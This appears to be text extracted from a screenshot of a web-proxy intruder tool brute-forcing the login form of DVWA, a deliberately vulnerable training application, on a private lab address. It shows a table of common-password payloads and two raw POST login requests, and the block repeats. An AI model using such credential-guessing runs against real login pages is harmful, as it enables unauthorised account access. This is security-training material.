 Request Position Payload Status Error Timeout Length Comment
0 302 354
1 1 123456 302 354
2 1 user 302 354
3 1 password 302 354
4 1 admin 302 354
5 2 123456 302 354
6 2 user 302 354
7 2 password 302 354
8 2 admin 302 354
Request Response
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.2.123
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.123/dvwa/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Cookie: security=high; PHPSESSID=03404385b0d2f648feeb33ade36014a1
Connection: close
Upgrade-Insecure-Requests: 1
变量1没有变,变量2在变化
username=admin&password=123456&Login=Login
Request Position Payload Status Error Timeout Length Comment
0 302 354
1 1 123456 302 354
2 1 user 302 354
3 1 password 302 354
4 1 admin 302 354
5 2 123456 302 354
6 2 user 302 354
7 2 password 302 354
8 2 admin 302 354
Request Response
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.2.123
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.123/dvwa/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Cookie: security=high; PHPSESSID=03404385b0d2f648feeb33ade36014a1
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password=admin&Login=Login